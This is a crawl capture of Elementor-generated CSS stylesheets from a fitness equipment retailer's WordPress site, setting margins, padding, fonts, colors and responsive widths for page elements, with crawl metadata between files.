.elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(1px/2);margin-left:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-1px/2);margin-left:calc(-1px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-1px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-1px/2);}.elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-0d58e79 .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-ea607d7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-873 .elementor-element.elementor-element-ea607d7 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-a4ca1f7 .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(1px/2);margin-left:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-1px/2);margin-left:calc(-1px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-1px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-1px/2);}.elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-1c8dca8 .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-67eac1a .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(1px/2);margin-left:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-1px/2);margin-left:calc(-1px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-1px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-1px/2);}.elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-70ba9c4 .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-d0b298f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-873 .elementor-element.elementor-element-d0b298f > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-8c02bba .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(1px/2);margin-left:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-1px/2);margin-left:calc(-1px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-1px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-1px/2);}.elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-a5e2aba .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-16b0d35 .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(1px/2);margin-left:calc(1px/2);}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-1px/2);margin-left:calc(-1px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-1px/2);}body:not(.rtl) .elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-1px/2);}.elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-1d4db05 .elementor-icon-list-item > a{font-size:13px;}.elementor-873 .elementor-element.elementor-element-cbd538e > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-item > a{font-size:11px;}.elementor-873 .elementor-element.elementor-element-d00516a > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-item > a{font-size:11px;}.elementor-873 .elementor-element.elementor-element-9d4032f{padding:0px 0px 20px 0px;}.elementor-873 .elementor-element.elementor-element-351485b > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-item > a{font-size:11px;}.elementor-873 .elementor-element.elementor-element-5d7fd0a > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-item > a{font-size:11px;}}@media(min-width:768px){.elementor-873 .elementor-element.elementor-element-80a028a{width:47.15%;}.elementor-873 .elementor-element.elementor-element-5d75407{width:52.85%;}}@media(max-width:1024px) and (min-width:768px){.elementor-873 .elementor-element.elementor-element-80a028a{width:55%;}.elementor-873 .elementor-element.elementor-element-5d75407{width:45%;}}@media(max-width:767px){.elementor-873 .elementor-element.elementor-element-f89cb5b{width:50%;}.elementor-873 .elementor-element.elementor-element-f89cb5b > .elementor-element-populated{padding:0px 0px 15px 0px;}.elementor-873 .elementor-element.elementor-element-de33c6b .elementor-heading-title{font-size:13px;}.elementor-873 .elementor-element.elementor-element-de33c6b > .elementor-widget-container{padding:4px 0px 0px 0px;}.elementor-873 .elementor-element.elementor-element-ea607d7{width:50%;}.elementor-873 .elementor-element.elementor-element-ea607d7 > .elementor-element-populated{padding:0px 0px 15px 0px;}.elementor-873 .elementor-element.elementor-element-b6fe2c3 .elementor-heading-title{font-size:13px;}.elementor-873 .elementor-element.elementor-element-b6fe2c3 > .elementor-widget-container{padding:4px 0px 0px 0px;}.elementor-873 .elementor-element.elementor-element-1e3ff20 .elementor-heading-title{font-size:13px;}.elementor-873 .elementor-element.elementor-element-1e3ff20 > .elementor-widget-container{padding:4px 0px 0px 0px;}.elementor-873 .elementor-element.elementor-element-d0b298f{width:50%;}.elementor-873 .elementor-element.elementor-element-d0b298f > .elementor-element-populated{padding:0px 0px 15px 0px;}.elementor-873 .elementor-element.elementor-element-eda709d .elementor-heading-title{font-size:13px;}.elementor-873 .elementor-element.elementor-element-eda709d > .elementor-widget-container{padding:4px 0px 0px 0px;}.elementor-873 .elementor-element.elementor-element-cbd538e{width:50%;}.elementor-873 .elementor-element.elementor-element-cbd538e > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-d99a0a3 .elementor-icon-list-item > a{font-size:10px;}.elementor-873 .elementor-element.elementor-element-d00516a{width:50%;}.elementor-873 .elementor-element.elementor-element-d00516a > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-7b99d72 .elementor-icon-list-item > a{font-size:10px;}.elementor-873 .elementor-element.elementor-element-9d4032f{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;}.elementor-873 .elementor-element.elementor-element-351485b{width:50%;}.elementor-873 .elementor-element.elementor-element-351485b > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-618f847 .elementor-icon-list-item > a{font-size:10px;}.elementor-873 .elementor-element.elementor-element-5d7fd0a{width:50%;}.elementor-873 .elementor-element.elementor-element-5d7fd0a > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-873 .elementor-element.elementor-element-c858914 .elementor-icon-list-item > a{font-size:10px;}.elementor-873 .elementor-element.elementor-element-c737cc5{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-1219.css?ver=1752042536
body_size: 11708
content:
.elementor-1219 .elementor-element.elementor-element-6d9c5d5 .elementor-repeater-item-217b674.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1219 .elementor-element.elementor-element-c3cfc91 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-83fbeca .elementor-repeater-item-85892fd.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1219 .elementor-element.elementor-element-1939ea3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-eaa8f31 .elementor-heading-title{color:#525252;font-family:"avenir next", Sans-serif;font-size:19px;font-weight:300;line-height:1.5em;}.elementor-1219 .elementor-element.elementor-element-eaa8f31 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-83fbeca{border-style:solid;border-width:0px 0px 1px 0px;border-color:#BBBBBB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 25px 0px;}.elementor-1219 .elementor-element.elementor-element-83fbeca > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1219 .elementor-element.elementor-element-12703fd .elementor-repeater-item-43f0f09.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-1219 .elementor-element.elementor-element-56777e0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-1219 .elementor-element.elementor-element-56777e0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-ca07334{text-align:left;}.elementor-1219 .elementor-element.elementor-element-ca07334 img{width:42%;}.elementor-1219 .elementor-element.elementor-element-eabf1aa{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1219 .elementor-element.elementor-element-eabf1aa > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-c8761fb .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-c8761fb .elementor-button:hover, .elementor-1219 .elementor-element.elementor-element-c8761fb .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-c8761fb .elementor-button:hover svg, .elementor-1219 .elementor-element.elementor-element-c8761fb .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-9384f96 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-1219 .elementor-element.elementor-element-9384f96 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-1219 .elementor-element.elementor-element-8b37195{text-align:left;}.elementor-1219 .elementor-element.elementor-element-8b37195 img{width:29%;}.elementor-1219 .elementor-element.elementor-element-cc0611e{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1219 .elementor-element.elementor-element-cc0611e > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-2b2248d .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-2b2248d .elementor-button:hover, .elementor-1219 .elementor-element.elementor-element-2b2248d .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-2b2248d .elementor-button:hover svg, .elementor-1219 .elementor-element.elementor-element-2b2248d .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-57d1d47 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-1219 .elementor-element.elementor-element-57d1d47 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 40px;}.elementor-1219 .elementor-element.elementor-element-7db3dde{text-align:left;}.elementor-1219 .elementor-element.elementor-element-7db3dde img{width:42%;}.elementor-1219 .elementor-element.elementor-element-b076182{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1219 .elementor-element.elementor-element-b076182 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-5873f92 .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-5873f92 .elementor-button:hover, .elementor-1219 .elementor-element.elementor-element-5873f92 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-5873f92 .elementor-button:hover svg, .elementor-1219 .elementor-element.elementor-element-5873f92 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-d7b83b4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-1219 .elementor-element.elementor-element-d7b83b4 > .elementor-element-populated{padding:0px 0px 0px 40px;}.elementor-1219 .elementor-element.elementor-element-a45fecf{text-align:left;}.elementor-1219 .elementor-element.elementor-element-a45fecf img{width:42%;}.elementor-1219 .elementor-element.elementor-element-35c7a32{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1219 .elementor-element.elementor-element-35c7a32 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-18284ff .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-18284ff .elementor-button:hover, .elementor-1219 .elementor-element.elementor-element-18284ff .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-18284ff .elementor-button:hover svg, .elementor-1219 .elementor-element.elementor-element-18284ff .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-f7117f8{text-align:left;}.elementor-1219 .elementor-element.elementor-element-f7117f8 img{width:42%;}.elementor-1219 .elementor-element.elementor-element-f7117f8 > .elementor-widget-container{padding:12px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-92e26aa{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1219 .elementor-element.elementor-element-92e26aa > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-e77537f .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-e77537f .elementor-button:hover, .elementor-1219 .elementor-element.elementor-element-e77537f .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-e77537f .elementor-button:hover svg, .elementor-1219 .elementor-element.elementor-element-e77537f .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-c94afa8{text-align:left;}.elementor-1219 .elementor-element.elementor-element-c94afa8 img{width:42%;}.elementor-1219 .elementor-element.elementor-element-c94afa8 > .elementor-widget-container{padding:12px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-df97a0f{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-1219 .elementor-element.elementor-element-df97a0f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-3b88bea .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-3b88bea .elementor-button:hover, .elementor-1219 .elementor-element.elementor-element-3b88bea .elementor-button:focus{color:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-3b88bea .elementor-button:hover svg, .elementor-1219 .elementor-element.elementor-element-3b88bea .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1219 .elementor-element.elementor-element-12703fd{padding:30px 0px 0px 0px;}.elementor-1219 .elementor-element.elementor-element-6d9c5d5:not(.elementor-motion-effects-element-type-background), .elementor-1219 .elementor-element.elementor-element-6d9c5d5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1219 .elementor-element.elementor-element-6d9c5d5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:16px;margin-bottom:0px;padding:25px 0px 25px 0px;}.elementor-1219 .elementor-element.elementor-element-6d9c5d5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}

--- FILE ---
content_type: text/css
request_url: https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-3070.css?ver=1752042537
body_size: 7744
content:
.elementor-3070 .elementor-element.elementor-element-7b9896d .elementor-repeater-item-217b674.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3070 .elementor-element.elementor-element-2fcf6d1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-328a7ac .elementor-repeater-item-85892fd.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3070 .elementor-element.elementor-element-eba0ade > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-e539d27 .elementor-heading-title{color:#525252;font-family:"avenir next", Sans-serif;font-size:19px;font-weight:300;line-height:1.5em;}.elementor-3070 .elementor-element.elementor-element-e539d27 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-328a7ac{border-style:solid;border-width:0px 0px 1px 0px;border-color:#BBBBBB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 25px 0px;}.elementor-3070 .elementor-element.elementor-element-328a7ac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3070 .elementor-element.elementor-element-e92327c .elementor-repeater-item-43f0f09.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3070 .elementor-element.elementor-element-d0f481b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-3070 .elementor-element.elementor-element-d0f481b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-d6616da{text-align:left;}.elementor-3070 .elementor-element.elementor-element-d6616da img{width:60%;}.elementor-3070 .elementor-element.elementor-element-731436e{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-3070 .elementor-element.elementor-element-731436e > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-03a4434 .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-03a4434 .elementor-button:hover, .elementor-3070 .elementor-element.elementor-element-03a4434 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-3070 .elementor-element.elementor-element-03a4434 .elementor-button:hover svg, .elementor-3070 .elementor-element.elementor-element-03a4434 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-3070 .elementor-element.elementor-element-d5e1c54 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-3070 .elementor-element.elementor-element-d5e1c54 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-3070 .elementor-element.elementor-element-84c6ede .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:25px;font-weight:600;}.elementor-3070 .elementor-element.elementor-element-92e882c{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-3070 .elementor-element.elementor-element-92e882c > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-6111e02 .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-6111e02 .elementor-button:hover, .elementor-3070 .elementor-element.elementor-element-6111e02 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-3070 .elementor-element.elementor-element-6111e02 .elementor-button:hover svg, .elementor-3070 .elementor-element.elementor-element-6111e02 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-3070 .elementor-element.elementor-element-c91f947 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-3070 .elementor-element.elementor-element-c91f947 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 40px;}.elementor-3070 .elementor-element.elementor-element-4af997e{text-align:left;}.elementor-3070 .elementor-element.elementor-element-4af997e img{width:42%;}.elementor-3070 .elementor-element.elementor-element-90016d5{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:400;}.elementor-3070 .elementor-element.elementor-element-90016d5 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-dd2a780 .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:700;fill:var( --e-global-color-astglobalcolor8 );color:var( --e-global-color-astglobalcolor8 );background-color:#61CE7000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-dd2a780 .elementor-button:hover, .elementor-3070 .elementor-element.elementor-element-dd2a780 .elementor-button:focus{color:var( --e-global-color-text );}.elementor-3070 .elementor-element.elementor-element-dd2a780 .elementor-button:hover svg, .elementor-3070 .elementor-element.elementor-element-dd2a780 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-3070 .elementor-element.elementor-element-e5b8d95 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-3070 .elementor-element.elementor-element-e5b8d95 > .elementor-element-populated{padding:0px 0px 0px 40px;}.elementor-3070 .elementor-element.elementor-element-e92327c{padding:30px 0px 0px 0px;}.elementor-3070 .elementor-element.elementor-element-7b9896d:not(.elementor-motion-effects-element-type-background), .elementor-3070 .elementor-element.elementor-element-7b9896d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3070 .elementor-element.elementor-element-7b9896d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:16px;margin-bottom:0px;padding:25px 0px 25px 0px;}.elementor-3070 .elementor-element.elementor-element-7b9896d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}

--- FILE ---
content_type: text/css
request_url: https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-1266.css?ver=1752042537
body_size: 9736
content:
